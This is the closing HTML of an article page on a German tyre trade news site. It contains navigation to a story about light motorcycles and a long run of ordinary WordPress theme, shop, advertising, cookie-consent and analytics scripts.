sizes="(max-width: 80px) 100vw, 80px" title="Titan FY2021 tb"></noscript></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://reifenpresse.de/2022/03/03/leichtkraftraeder-locken-vor-allem-die-30-bis-60-jaehrigen/' title='Link to: Leichtkrafträder locken vor allem die 30- bis 60-Jährigen' aria-label='Leichtkrafträder locken vor allem die 30- bis 60-Jährigen'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: Leichtkrafträder locken vor allem die 30- bis 60-Jährigen</title>
<desc id='av-svg-desc-5'>Link to: Leichtkrafträder locken vor allem die 30- bis 60-Jährigen</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-245607 avia-img-lazy-loading-245607 attachment-thumbnail size-thumbnail wp-post-image" alt="Was sich so während der vergangenen zwei Jahre schon an den Neuzulassungszahlen hat ablesen lassen bestätigt nun auch eine KBA-Bilanz zu den sogenannten B196-Berechtigungen: Leichtkrafträder erfreuen sich bei für Führerscheininhabern der Klasse B einiger Beliebtheit (Bild: Yamaha)" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-100x100.jpg 100w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-50x50.jpg 50w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" title="Yamaha 125er" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-80x80.jpg"><noscript><img loading="lazy" width="80" height="80" src="https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-80x80.jpg" class="wp-image-245607 avia-img-lazy-loading-245607 attachment-thumbnail size-thumbnail wp-post-image" alt="Was sich so während der vergangenen zwei Jahre schon an den Neuzulassungszahlen hat ablesen lassen bestätigt nun auch eine KBA-Bilanz zu den sogenannten B196-Berechtigungen: Leichtkrafträder erfreuen sich bei für Führerscheininhabern der Klasse B einiger Beliebtheit (Bild: Yamaha)" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-100x100.jpg 100w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/03/Yamaha-125er-50x50.jpg 50w" sizes="(max-width: 80px) 100vw, 80px" title="Yamaha 125er"></noscript></span><span class='entry-title'>Leichtkrafträder locken vor allem die 30- bis 60-Jährigen</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div data-rocket-location-hash="0d86fd5afa4658b1f9669ebe1d4f91f1" id="fb-root"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"reife-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.6.4. -->
	<script>
(function($){
    $(window).load(function() {
    	var postImage = $('.single-big .wp-post-image');
    	var imageLink = $('.single-big > a');
        var imgAlt    = imageLink.attr('title');

        postImage.after("<div class='img_caption'>"+imgAlt+"</div>");
    });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://reifenpresse.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://reifenpresse.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://reifenpresse.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold-child/js/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia.js?ver=7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/shortcodes.js?ver=7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/735183728.js?ver=8bf536efb7a575194f6d5dbdecd8fba2" id="real-cookie-banner-pro-blocker-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769817600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="paypalplus-woocommerce-front-js-extra">
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
//# sourceURL=paypalplus-woocommerce-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1613379588" id="paypalplus-woocommerce-front-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://reifenpresse.de/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://reifenpresse.de/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"DD, d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/magazin/newsletter/|/lkw-reifen-newsletter/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/kasse/??(.*)|/warenkorb/?|/mein-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/|/linkout/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://reifenpresse.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"245601","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"reife-layer","placements":[]};
//# sourceURL=advanced-ads-layer-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="sourcebuster-js-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://reifenpresse.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script id="wc-order-attribution-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
//# sourceURL=advanced-ads-pro-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"reife-sticky","placements":[]};
//# sourceURL=advanced-ads-sticky-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://reifenpresse.de/wp-json/wp-statistics/v2","ajaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":245601,"search_query":"","signature":"7e26af93cd85d7ef6c0ba9ef84c2038e","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d7c88865b5","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":245601,"search_query":"","signature":"7e26af93cd85d7ef6c0ba9ef84c2038e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
